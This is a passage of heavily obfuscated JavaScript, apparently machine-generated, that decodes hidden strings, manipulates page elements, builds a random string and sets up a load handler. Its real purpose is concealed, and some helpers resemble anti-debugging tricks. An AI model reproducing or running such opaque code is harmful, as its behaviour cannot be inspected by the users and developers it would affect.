,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- 